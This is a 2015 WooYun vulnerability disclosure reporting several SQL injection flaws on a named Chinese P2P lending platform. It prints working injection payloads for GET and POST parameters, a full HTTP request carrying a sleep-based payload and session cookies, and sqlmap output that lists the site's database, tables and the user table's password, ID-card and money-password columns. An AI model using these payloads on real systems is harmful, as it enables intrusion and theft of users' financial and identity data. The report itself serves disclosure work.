漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0128876
漏洞标题:P2P安全之金融云岸金服平台多处sql注入
相关厂商:cncert国家互联网应急中心
漏洞作者: anting
提交时间:2015-07-24 21:39
修复时间:2015-09-12 09:38
公开时间:2015-09-12 09:38
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-24: 细节已通知厂商并且等待厂商处理中
2015-07-29: 厂商已经确认,细节仅向厂商公开
2015-08-08: 细节向核心白帽子及相关领域专家公开
2015-08-18: 细节向普通白帽子公开
2015-08-28: 细节向实习白帽子公开
2015-09-12: 细节向公众公开
简要描述:
一次浅尝辄止的测试
详细说明:
存在2出GET型和一处POST注入(主站二个,BBS一个)
1、Parameter: uid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uid=-9252 OR 4502=4502#&size=small
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: uid=-4318 OR 1 GROUP BY CONCAT(0x71716a7671,(SELECT (CASE WHEN (34
2=3402) THEN 1 ELSE 0 END)),0x7178787a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&size=
mall
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: uid=(SELECT (CASE WHEN (1307=1307) THEN SLEEP(5) ELSE 1307*(SELECT
1307 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&size=small
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: uid=-2227 UNION ALL SELECT CONCAT(0x71716a7671,0x4c574753786855504
57,0x7178787a71)#&size=small
---
[09:52:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:52:09] [INFO] fetching current user
[09:52:10] [INFO] heuristics detected web page charset 'ascii'
current user: 'airshore@%'
[09:52:10] [INFO] fetching current database
current database: 'airshore'
available databases [2]:
[*] airshore
[*] information_schema
表不少
Database: airshore
[346 tables]
+-----------------------------------+
| an_admin_node_relation |
| an_admin_nodes |
| an_admin_users |
| an_ads |
| an_ads_cat |
| an_arc_deal |
| an_arc_pending |
| an_arc_record |
| an_article |
| an_article_cat |
| an_bank |
| an_bank_card |
| an_card |
| an_cash |
| an_coin |
| an_coin_receive |
| an_coin_recharge |
| an_coin_record |
| an_coin_withdrawal |
| an_comment |
| an_common_speech |
| an_common_views |
| an_cooperation_info |
| an_dividents |
| an_earning |
| an_faq |
| an_forum_contribution |
| an_founder_info |
| an_gallery |
| an_investment_agreement |
| an_investment_rank |
| an_investment_record |
| an_ip_list |
| an_links |
| an_login_history |
| an_open |
| an_operation_progress |
| an_project |
| an_recharge_wallet |
| an_rmb_recharge_log |
| an_rmb_record |
| an_rmb_withdraw |
| an_roadshowpeople |
-- More --
Database: airshore
Table: an_users
[20 columns]
+----------------+---------------+
| Column | Type |
+----------------+---------------+
| email | varchar(50) |
| from_channel | tinyint(1) |
| frozen_rmb | decimal(26,6) |
| id | int(10) |
| idcard | varchar(20) |
| marital_status | tinyint(1) |
| mobile | varchar(20) |
| money_passwd | varchar(50) |
| nickname | varchar(50) |
| passwd | varchar(50) |
| pid | int(10) |
| qq | varchar(20) |
| real_name | char(10) |
| reg_ip | varchar(20) |
| reg_time | int(10) |
| rmb | decimal(26,6) |
| role | tinyint(1) |
| secret | varchar(50) |
| status | tinyint(1) |
| user_name | varchar(50) |
+----------------+---------------+
就到此为止了
2、Parameter: keywords (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: keywords=';(SELECT * FROM (SELECT(SLEEP(20)))DlRK)#
---
[09:41:27] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:41:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.4
back-end DBMS: MySQL 5.0.11
3、POST
POST /user/projectsrecord HTTP/1.1
Host: www.yunipo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yunipo.com/user/proceeds
Content-Length: 6
Cookie: PHPSESSID=6rnrbbe35ir07qr0md01cqd604; Hm_lvt_dc4f9d4e43ad233781a5db081549ac4f=1437700842; Hm_lpvt_dc4f9d4e43ad233781a5db081549ac4f=1437701493; _yd_=GA1.2.1942190207.1437700882
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0%20and%20(select%20*%20from%20(select(sleep(20)))a)--%20

还有一个domain配置不当
http://bbs.yunipo.com/crossdomain.xml
反射性XSS就不说了
漏洞证明:
同上
修复方案:
你们比我更专业
版权声明:转载请注明来源 anting@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:9
确认时间:2015-07-29 09:37
厂商回复:
最新状态:
暂无